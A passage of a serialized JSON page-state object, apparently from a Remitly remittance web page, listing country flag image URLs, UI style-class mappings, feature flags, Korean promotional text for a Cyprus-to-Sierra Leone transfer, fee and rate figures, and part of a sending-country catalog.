32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"currentReceive":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"components.common.RibbonBrandV1-#fff-#862796":{"justifyCenter":"f1d5jrmm","ribbonContainer":"f1miux0n","ribbonLeft":"f19bcogp","ribbonRight":"f1cjixsp","ribbonInner":"ftpigct"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"f1fa1rvo","textContainer":"fsyqe51","baseElement":"fefl7vg","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","starsWrap":"fcdpsbx","appStoreImg":"f1mddnnd","appStoreButtons":"fjvgd7l","appButtonsPosition":"fyzoiny","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f4nfwjf"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f4nfwjf"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton":{"appStoreImg":"f45h"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","starsWrap":"fcdpsbx","appStoreImg":"f1mddnnd","appStoreButtons":"fjvgd7l","appButtonsPosition":"fyzoiny","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader--":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o","focusedOption":"f29ko91"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"flho4is","inputLabel":"f1qvzgqi","buttonContainer":"fzroxxw","closeButton":"f1l7xhro"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f1lcw40v","result":"f1tf6pud","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"f1oeqcun","focused":"f1g5h9wb","empty":"f5r4noa"},"common.ComponentHeader-jicama-component":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","starsWrap":"fcdpsbx","appStoreImg":"f1mddnnd","appStoreButtons":"fjvgd7l","appButtonsPosition":"fyzoiny","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f1lkjory","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"f1ylsimb","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","tapToFindOptionStyles":{"focused":"f1et6q4g"},"arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fnnyrjk","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCMFqKXfS8exJZbVjB6CIfJiDnePwythe4RT4mpI6TOVvRjrDjMgrba5rMwR2lvWU1NadrrYM44z4N8tkw87EH9oN0AVJhiS4umzM9Je8r","csrfToken":"A9x4OwQmiv2R3Omro2Egf7pwlEK131-coAtiXK5YfjJtnO5d34o0bF3XmA5aQXP7m2vVLT0SlunyCzNtRSv5OsrSAnN0M9ShJN4QtysTs2C-2Jj6bTK9IcTls84BC6RXsmrnza8iYSCPkju2WqqgDMmfI_ET5_0TGwm00_rxOlKHZ91sT1QiLKAXIsbKTWt-8g","featureFlags":{"USE_GEO_LOCATION_API":true,"USE_CLOUDFRONT_GEO_LOCATION":true,"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":false,"ENABLE_HEADER_INLINE_PRODUCT_LINKS":true},"oneLinkUrl":"https://remitly.onelink.me/94Wt","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&==wPl52blxWLhJncll2cv82avk3YvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":[],"friendPromos":"","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":0,"minSendCurrency":"","discountAmount":0,"discountCurrency":""},"advocateReward":{"payoutAmount":0,"payoutCurrency":"","payoutType":"free_txn","freeTxnCount":1}},"promotionMessagingData":{"promoMessage":"Remitly에서 첫 송금 시 수수료 무료","forexCapSentence":"","freeTransactionSentence":"Remitly에서 첫 송금 시 수수료 무료.","dualFxSentence":"","termsLink":"https://www.remitly.com/cy/ko/sierra-leone/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-CYP-SLE","promoPackageMessage":"Remitly에서 첫 송금 시 수수료 무료","promoRateSentence":"","promoReferralMessage":"Remitly에서 첫 송금 시 수수료 무료"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"26.15","effectiveRateAsLowAs":"26.15","everydayRateAsHighAs":"26.15","effectiveRateAsHighAs":"26.15","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"2.99","disbursementMessaging":"현금 픽업, 은행 입금, 모바일 지갑 등의 인도 옵션","feeFree":false,"everydayFeeAsLowAs":"2.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"